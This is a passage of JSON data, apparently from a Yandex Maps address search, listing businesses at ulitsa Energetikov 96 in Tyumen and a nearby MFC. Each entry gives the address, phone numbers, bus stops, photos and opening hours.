м","distanceValue":923.173,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"4240656739","name":"Автовокзал Тюмень","distance":"1,18 км","distanceValue":1182.19,"coordinates":[65.594549039,57.128334772],"type":"common"}],"photos":{"count":10,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/216588/2a0000015b173b2fd69e0e70cac6d359ee9d/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/216588/2a0000015b173b2fd69e0e70cac6d359ee9d/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/979642/2a00000160ba20271bf2eed85f6e819dfc07/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3986639/2a000001772bbb25cc17d754822ab87d801a/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/223006/2a0000015b173b1f179b9b8aeff3cf4e3f45/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/247136/2a0000015b173b263b384fc3db18fc97ca53/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/374295/2a0000015b173a700abbcc2a5f669b29c99e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/200322/2a0000015b173a7eb9350eb30819cb5c6955/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/374295/2a0000015b173a6a0569c38f4a1906e88b2f/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6197788/2a00000182e300571a422a4d7d6f90511eff/%s"}]},"entrances":[{"coordinates":[65.60679623,57.12853352],"azimuth":222.197731591597,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnpy9q_1WZQQBF9a1DJc5BMQBIpChIJn1oaS9pmUEARwQQswXuQTEASDDEzMjc2MDQ2NDFfMB0AAIA_IEk,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"106905403964","uri":"ymapsbm1://org?oid=106905403964","logId":"106905403964","title":"Эталон","rating":4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/13474366/2a00000192e6295f4c5f7222b5197de3d3b6/%s","categories":[],"seoname":"etalon","coordinates":[65.603994,57.133178],"icon":"hypermarket","poiColor":"#FFA15E","poiLabelColor":"#D4711C","isAdvert":true},{"type":"similar","id":"18744599867","uri":"ymapsbm1://org?oid=18744599867","logId":"18744599867","title":"КЦ Тектум","rating":4.4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/1547687/2a0000016cd814cfd304b0588a027da60276/%s","categories":[],"seoname":"krovelny_tsentr_tektum","coordinates":[65.646741,57.113418],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"1793413341","uri":"ymapsbm1://org?oid=1793413341","logId":"1793413341","title":"Первый Стройцентр","rating":3.8,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/406255/2a000001860d0058ad8808d5a692a53cf97a/%s","categories":[],"seoname":"pervy_stroytsentr","coordinates":[65.603492,57.130825],"icon":"hypermarket","poiColor":"#FFA15E","poiLabelColor":"#D4711C","isAdvert":true},{"type":"similar","id":"1068737441","uri":"ymapsbm1://org?oid=1068737441","logId":"1068737441","title":"ТехноНиколь","rating":4.4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2786941/2a000001729335d8561870a4f6108db258f5/%s","categories":[],"seoname":"tekhnonikol","coordinates":[65.64985,57.119845],"icon":"hypermarket","poiColor":"#FFA15E","poiLabelColor":"#D4711C","isAdvert":true}]},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-166.3,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-166.3\u0026tilt=10\u0026api_key=maps\u0026signature=_WP7lx_gARPM20NkeCrILgebCn4FP-0uj_QopvNar5E="},"shortTitle":"Сибирский фасад","additionalAddress":"офис 24","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107763","name":"Фасады и фасадные системы","class":"malls","seoname":"facades_and_facade_systems","pluralName":"Фасадные системы"},{"id":"184107699","name":"кровля и кровельные материалы","class":"hypermarket","seoname":"roofing_and_roofing_materials","pluralName":"Кровельные материалы"},{"id":"184107449","name":"водостоки и водосточные системы","class":"fallback services","seoname":"drainage_systems","pluralName":"Водосточные системы"}],"phones":[{"number":"+7 (905) 821-60-62","type":"phone","value":"+79058216062"},{"number":"+7 (922) 480-11-81","type":"phone","value":"+79224801181"},{"number":"+7 (3452) 54-62-65","type":"phone","value":"+73452546265"},{"number":"+7 (3452) 58-61-81","type":"phone","value":"+73452586181"},{"number":"+7 (3452) 78-10-51","type":"phone","value":"+73452781051"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"types_roofing_materials","value":[{"id":"seamed","name":"фальцевая"},{"id":"tile","name":"черепица"},{"id":"decking","name":"профнастил"}],"name":"кровля","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"sibirskiy_fasad","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Фасады и фасадные системы","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–18:00; сб 09:00–13:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/sibfasad","readableHref":"ok.ru/sibfasad"},{"type":"vkontakte","href":"https://vk.com/sibirsky_fasad","readableHref":"vk.com/sibirsky_fasad"}],"references":[{"id":"4321386808","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59281846,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA=="},{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":2,"analyticsId":"2","title":"Атмосфера","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606741,57.128644],"displayCoordinates":[65.606741,57.128644],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=53961409105","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9NTM5NjE0MDkxMDU=","id":"53961409105","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"106 м","distanceValue":106.506,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"640 м","distanceValue":638.655,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"710 м","distanceValue":705.896,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"920 м","distanceValue":919.189,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"4240656739","name":"Автовокзал Тюмень","distance":"1,18 км","distanceValue":1178.21,"coordinates":[65.594549039,57.128334772],"type":"common"}],"photos":{"count":2,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16136444/2a0000019a468430e8fb42d905399ed64920/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16136444/2a0000019a468430e8fb42d905399ed64920/%s"}]},"entrances":[],"routePoint":{"context":"djJ8EioKEgm4c8TO0mZQQBETAkVufpBMQBINNTM5NjE0MDkxMDVfMB0AAIA_IBc,"},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-146.8,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-146.8\u0026tilt=10\u0026api_key=maps\u0026signature=o0hGFKlBX0NXZq4LZeRIcqDm9sReWN-2l0trPwZGD5k="},"shortTitle":"Атмосфера","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","postalCode":"625013","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105510","name":"Офис организации","class":"office service","seoname":"management_company","pluralName":"Офис организаций"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"atmosfera","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Офис организации","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA=="},{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":3,"analyticsId":"3","title":"Адвокаты","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606668,57.128739],"displayCoordinates":[65.606668,57.128739],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=135218557684","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTM1MjE4NTU3Njg0","id":"135218557684","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"79 м","distanceValue":79.2405,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"560 м","distanceValue":558.808,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"680 м","distanceValue":678.631,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"890 м","distanceValue":891.924,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"1625175829","name":"Сибнипигазстрой","distance":"1,12 км","distanceValue":1119.8,"coordinates":[65.604961846,57.123009332],"type":"common"}],"photos":{"count":3,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16411237/2a0000019a468af1e471683cc26addc3e4dc/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16411237/2a0000019a468af1e471683cc26addc3e4dc/%s"}]},"entrances":[{"coordinates":[65.6069,57.128647],"azimuth":42.1977345270955,"tilt":0},{"coordinates":[65.60682055,57.12868558],"azimuth":42.1977347177118,"tilt":0}],"routePoint":{"context":"djJ8ChQKEglQ_Bhz12ZQQBFA3UCBd5BMQAoUChIJmzLcJdZmUEARjcjixHiQTEASKwoSCbhzxM7SZlBAERMCRW5-kExAEg4xMzUyMTg1NTc2ODRfMB0AAIA_IBs,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"242313212813","uri":"ymapsbm1://org?oid=242313212813","logId":"242313212813","title":"Единый центр защиты","rating":4.4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/15017195/2a000001958df6e919e4d79c99b2e4e7b948/%s","categories":[],"seoname":"yediny_tsentr_zashchity","coordinates":[65.578458,57.132045],"icon":"office service","isAdvert":true},{"type":"similar","id":"1105297439","uri":"ymapsbm1://org?oid=1105297439","logId":"1105297439","title":"Базис","rating":4.1,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2442526/2a00000176f7d92b448cf8301f9b83f9f869/%s","categories":[],"seoname":"bazis","coordinates":[65.545582,57.158447],"icon":"office service","isAdvert":true},{"type":"similar","id":"143635341931","uri":"ymapsbm1://org?oid=143635341931","logId":"143635341931","title":"Континенталь","rating":5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/15366886/2a0000019586ab3762bd19ed2bc0e890e714/%s","categories":[],"seoname":"kontinental","coordinates":[65.545686,57.157481],"icon":"office service","isAdvert":true},{"type":"similar","id":"39540375724","uri":"ymapsbm1://org?oid=39540375724","logId":"39540375724","title":"Результат","photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4441655/2a00000181c4528407061cfd5749a83ae1b9/%s","categories":[],"seoname":"rezultat","coordinates":[65.546968,57.153972],"icon":"office service","isAdvert":true},{"type":"similar","id":"155829718604","uri":"ymapsbm1://org?oid=155829718604","logId":"155829718604","title":"Адволайф","rating":4.9,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/16166099/2a0000019ac473e7fc68286f87779fb48e7d/%s","categories":[],"seoname":"advolayf","coordinates":[65.531852,57.152158],"icon":"office service","isAdvert":true}]},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-114.5,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-114.5\u0026tilt=10\u0026api_key=maps\u0026signature=7lhq5w-0n5_sMCAgCsDhAUsRh8PDkdkh-7Ot6PrWZ3U="},"shortTitle":"Адвокаты","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","postalCode":"625013","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105630","name":"Юридические услуги","class":"office service","seoname":"legal_services","pluralName":"Юристы"},{"id":"184105616","name":"адвокаты","class":"office service","seoname":"attorney","pluralName":"Адвокаты"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"geoproduct_poi_color":"#ABAEB3","geoproduct_poi_label_color":"#7A7F85"},"seoname":"advokaty","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":true,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Юридические услуги","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"SHORT_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"ALL_CATEGORIES","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":true,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"references":[{"id":"6723157024","scope":"nyak"}],"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA=="}],"filters":[{"id":"worktime","isTop":true,"name":"открыто","type":"worktime","values":{"openNow":{"id":"open_now","disabled":true,"name":"открыто","type":"boolean","selected":false,"isTop":true},"open24h":{"id":"open_24h","disabled":true,"name":"круглосуточно","type":"boolean","selected":false,"isTop":true},"openInNextTwoHours":{"id":"open_in_next_two_hours","name":"","selected":false,"type":"boolean"},"openAt":{"id":"open_at","name":"Открыто в указанное время","type":"datetime","from":null,"to":null,"minValue":"2026-01-17T00:00:00.000Z","maxValue":"2026-01-24T00:00:00.000Z"}}},{"id":"payment_by_credit_card","name":"Оплата картой","type":"boolean","selected":false},{"id":"car_park","disabled":true,"name":"парковка","type":"boolean","selected":false},{"id":"has_photo","name":"с фото","type":"boolean","selected":false},{"id":"category_id","name":"категории","type":"enum","singleSelect":false,"values":[{"id":"184107449","name":"Водостоки и водосточные системы","selected":false,"tags":[]},{"id":"184107453","name":"Очистители, увлажнители и ароматизаторы воздуха","selected":false,"tags":[]},{"id":"56939813315","name":"Установка кондиционеров","selected":false,"tags":[]},{"id":"184105630","name":"Юридические услуги","selected":false,"tags":[]},{"id":"184105616","name":"Адвокаты","selected":false,"tags":[]},{"id":"184105510","name":"Офис организации","selected":false,"tags":[]},{"id":"184107463","name":"Кондиционеры","selected":false,"tags":[]},{"id":"184107699","name":"Кровля и кровельные материалы","selected":false,"tags":[]},{"id":"184107763","name":"Фасады и фасадные системы","selected":false,"tags":[]}]}],"initialPage":1}}],"pageCount":1,"resultsCount":1,"exactResult":{"type":"toponym","requestId":"1768672708264645-3537545435-addrs-upper-yp-67","index":0,"analyticsId":"0","title":"улица Энергетиков, 96","description":"Тюмень","address":"Тюмень, улица Энергетиков, 96","coordinates":[65.606741,57.128644],"displayCoordinates":[65.606741,57.128644],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://geo?data=Cgg1NzY4MjkwMBJB0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINGD0LvQuNGG0LAg0K3QvdC10YDQs9C10YLQuNC60L7QsiwgOTYiCg2nNoNCFbyDZEI,","logId":"dHlwZT1nZW9jb2RlcjthZGRyZXNzPWdlb2NvZGVyMQ==","id":"57682900","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"106 м","distanceValue":106.522,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"640 м","distanceValue":638.671,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"710 м","distanceValue":705.913,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"920 м","distanceValue":919.205,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"4240656739","name":"Автовокзал Тюмень","distance":"1,18 км","distanceValue":1178.22,"coordinates":[65.594549039,57.128334772],"type":"common"}],"entrances":[{"coordinates":[65.60682184185215,57.128683295820835],"azimuth":42,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgk5UEcr1mZQQBHGi7mxeJBMQBInChIJn1oaS9pmUEARwQQswXuQTEASCjU3NjgyOTAwXzAdAACAPyAN"},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-146.5,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-146.5\u0026tilt=10\u0026api_key=maps\u0026signature=W9DmQ7J9Bdp9R1_ERmTX97-4JgBrj8omhtQV50NsRTk="},"kind":"house","seoname":"ulitsa_energetikov_96","encodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA==","country":"Россия","postalCode":"625013","geoId":55,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"serviceOrgs":{"items":[{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":0,"analyticsId":"0","title":"МФЦ Мои документы","description":"ул. 50 лет Октября, 57А, Тюмень","address":"ул. 50 лет Октября, 57А, Тюмень","coordinates":[65.594021,57.139477],"displayCoordinates":[65.594021,57.139477],"bounds":[[65.589835,57.137373],[65.598045,57.141837]],"uri":"ymapsbm1://org?oid=116645700696","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTE2NjQ1NzAwNjk2","id":"116645700696","metro":[],"stops":[{"id":"1543143377","name":"Севастопольская улица","distance":"20 м","distanceValue":20.8898,"coordinates":[65.593655683,57.139489177],"type":"common"},{"id":"1543143354","name":"Ветеринарная лечебница","distance":"490 м","distanceValue":493.213,"coordinates":[65.599731609,57.141157315],"type":"common"},{"id":"1543143398","name":"Школа № 7","distance":"510 м","distanceValue":513.619,"coordinates":[65.588001,57.138894],"type":"common"},{"id":"1543143372","name":"Улица Энергетиков","distance":"680 м","distanceValue":680.664,"coordinates":[65.595256,57.135097],"type":"common"},{"id":"1543143415","name":"Областная больница № 1","distance":"730 м","distanceValue":731.264,"coordinates":[65.58531154,57.141181124],"type":"common"}],"photos":{"count":11,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16329823/2a000001990ec77f2537de150e473f7be033/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16329823/2a000001990ec77f2537de150e473f7be033/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11048854/2a0000018b2ca78b75555627ccb74c0e8a35/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5456749/2a0000017d2ddd43fb9958d49c0d44a25e72/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1666174/2a0000016d3a874834ec0bb05b5ce01a667e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13671440/2a00000193c9625c2ee2eff7f92ec1f45e62/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/879259/2a0000018aa7f66269504c54d407bb77242c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10261179/2a0000018f51b3192999abc176b76f6ada71/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5099256/2a000001815d9ac70c1e6532136931517a35/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16378552/2a000001990eb64142ad5cc805661ed5b4e5/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14844975/2a00000193c914836ce47e49434d13fd163c/%s"}]},"entrances":[{"coordinates":[65.59399921,57.13946827],"azimuth":224.108300282703,"tilt":0},{"coordinates":[65.593994,57.139526],"azimuth":224.7483302777388,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkxM0MVBGZQQBFnPaUY2pFMQAoUChIJSwFp_wNmUEARiXjr_NuRTEASKwoSCZ83uu_9ZVBAEfAgsFHakUxAEg4xMTY2NDU3MDA2OTZfMB0AAIA_IBI,"},"panorama":{"id":"1465024988_658300378_23_1747114978","direction":[9.6,10],"point":{"type":"Point","coordinates":[65.593952,57.139255]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465024988_658300378_23_1747114978\u0026size=500%2C240\u0026azimuth=9.6\u0026tilt=10\u0026api_key=maps\u0026signature=8unKKBLj6wyTZVGErOfbrS_vIJjCdUWjbu1nm0zF3Ik="},"shortTitle":"Мои Документы","additionalAddress":"этаж 1","fullAddress":"Тюмень, улица 50 лет Октября, 57А","country":"Россия","postalCode":"625013","chain":{"id":"63346089503","name":"МФЦ Мои документы Тюменской области","seoname":"mfc_moi_dokumenty"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":3904,"ratingValue":5,"reviewCount":1132},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"}],"phones":[{"number":"8 (800) 250-00-72","type":"phone","value":"+78002500072","info":"Режим работы горячей линии: пн-вс 8:00-19:00"},{"number":"122","type":"phone"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":true},"seoname":"mfts_moi_dokumenty","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица 50 лет Октября","house":"57А"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"5","type":"RATING","properties":null},{"text":"МФЦ","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"ежедневно, 08:00–20:00","workingTime":[[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до завтра","shortText":"Закрыто до завтра","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/club72455225","readableHref":"vk.com/club72455225"}],"urls":["https://mfcto.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10216747/2a0000018a19308a7f4c44ac2f28b33c8e79/%s","tag":["chain-logo"],"id":"10216747_2a0000018a19308a7f4c44ac2f28b33c8e79"}},"references":[{"id":"2119776301","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до завтра","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до завтра"},{"key":"text","value":"Закрыто до 